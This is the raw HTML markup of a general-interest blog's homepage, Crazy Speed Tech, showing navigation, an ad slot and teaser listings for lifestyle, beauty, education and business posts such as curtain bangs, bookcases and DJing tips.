                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_696db4ae261d0   " data-unique="jnews_module_31758_0_696db4ae261d0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/curtain-bangs-why-this-is-a-must-try-hairstyle-this-year/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Curtain Bangs; Why This Is a Must-Try Hairstyle This Year" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/word-image-9-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/word-image-9-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/word-image-9-750x375.jpeg 750w" data-sizes="auto" data-expand="700" title="Curtain Bangs; Why This Is a Must-Try Hairstyle This Year 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/beauty/" class="category-beauty">Beauty</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/curtain-bangs-why-this-is-a-must-try-hairstyle-this-year/">Curtain Bangs; Why This Is a Must-Try Hairstyle This Year</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/curtain-bangs-why-this-is-a-must-try-hairstyle-this-year/"><i class="fa fa-clock-o"></i> December 23, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/curtain-bangs-why-this-is-a-must-try-hairstyle-this-year/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Curtain bangs are a hairstyle partitioned straight down from the front of the head to about the middle of the...</p>
						<a href="https://www.crazyspeedtech.com/curtain-bangs-why-this-is-a-must-try-hairstyle-this-year/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/all-you-need-to-know-about-viral-launch-tool/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="54" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="All You Need to Know About Viral Launch Tool" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Viral-Launch-tool.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Viral-Launch-tool.png 1000w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Viral-Launch-tool-300x135.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Viral-Launch-tool-768x346.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Viral-Launch-tool-810x365.png 810w" data-sizes="auto" data-expand="700" title="All You Need to Know About Viral Launch Tool 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/all-you-need-to-know-about-viral-launch-tool/">All You Need to Know About Viral Launch Tool</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/all-you-need-to-know-about-viral-launch-tool/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/the-most-versatile-bookcases-for-your-home-office/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The most versatile bookcases for your home office" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/understairs-storage-billy-ikea-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/understairs-storage-billy-ikea-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/understairs-storage-billy-ikea-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/understairs-storage-billy-ikea-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="The most versatile bookcases for your home office 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/the-most-versatile-bookcases-for-your-home-office/">The most versatile bookcases for your home office</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-most-versatile-bookcases-for-your-home-office/" ><i class="fa fa-clock-o"></i> December 14, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/avoid-financial-crisis-separation/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Financial Crisis" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/frwefa.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/frwefa.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/frwefa-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/frwefa-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/frwefa-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/frwefa-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/frwefa-1140x760.jpg 1140w" data-sizes="auto" data-expand="700" title="How to Avoid Financial Crisis After Separation 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/avoid-financial-crisis-separation/">How to Avoid Financial Crisis After Separation</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/avoid-financial-crisis-separation/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/bloodborne-pc/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="BloodBrone for PC" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/BloodBrone-for-PC.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/BloodBrone-for-PC.jpg 620w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/BloodBrone-for-PC-600x399.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/BloodBrone-for-PC-300x199.jpg 300w" data-sizes="auto" data-expand="700" title="BloodBORNE PC 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/bloodborne-pc/">BloodBORNE PC</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/bloodborne-pc/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/importance-of-gpa-for-a-career-in-the-technology-field/">Importance of GPA for a career in the technology field</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/importance-of-gpa-for-a-career-in-the-technology-field/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/dissertation-help-support-students-cover-mistakes/">Dissertation help &amp; support for students to cover mistakes</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/dissertation-help-support-students-cover-mistakes/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/acceptable-forms-of-payroll-payment/">Acceptable forms of payroll payment:</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/acceptable-forms-of-payroll-payment/" ><i class="fa fa-clock-o"></i> July 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/how-to-accomplish-college-assignments-within-the-deadline/">How to Accomplish College Assignments within the Deadline?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-accomplish-college-assignments-within-the-deadline/" ><i class="fa fa-clock-o"></i> September 28, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/garage-doors-brisbane-make-the-perfect-choice-in-garage-doors/">Garage Doors Brisbane: Make The Perfect Choice In Garage Doors:</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/garage-doors-brisbane-make-the-perfect-choice-in-garage-doors/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_696db4ae261d0 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_696db4ae6d084   " data-unique="jnews_module_31758_1_696db4ae6d084">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
